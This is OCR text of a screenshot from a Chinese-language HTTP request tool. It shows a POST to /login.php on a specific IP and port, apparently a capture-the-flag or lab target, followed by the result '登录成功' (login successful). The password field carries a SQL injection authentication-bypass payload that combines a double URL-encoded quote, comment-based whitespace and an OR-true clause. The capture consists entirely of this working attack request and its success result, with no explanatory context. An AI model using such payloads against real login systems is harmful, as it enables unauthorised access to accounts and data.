 equest
数据包扫描
美化
热加载
构造请求
260bytes / 51ms
美化
渲染
编码
1 POST /login.php HTTP/1.1
2 Host ? : 27.25.151.198:30231
3 Content-Type: application/x-www-form-urlencoded
4 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
5 Origin: http://27.25.151.198:30231
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
137.0.0.0 Safari/537.36 Edg/137.0.0.0
7 Cookie: PHPSESSID=614cee88c83d892bcc045b4d54caaf69
8 Cache-Control: max-age=0
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://27.25.151.198:30231/
11 Accept-Encoding: gzip, deflate
12 Upgrade-Insecure-Requests: 1
13 Content-Length auto : 21
14
15 username=admin&password=1%2527/**/||/**/1=1#
登录成功